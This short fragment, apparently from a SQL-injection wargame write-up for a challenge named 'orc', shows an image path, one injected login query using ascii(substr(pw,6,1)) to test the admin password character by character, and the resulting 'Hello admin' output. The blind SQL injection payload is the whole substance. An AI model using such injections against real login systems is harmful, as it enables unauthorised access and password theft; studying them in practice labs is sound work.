 query : select id from prob_orc where id='admin' and pw='1' or id='admin' and ascii(substr(pw,6,1))>=56#'
Hello admin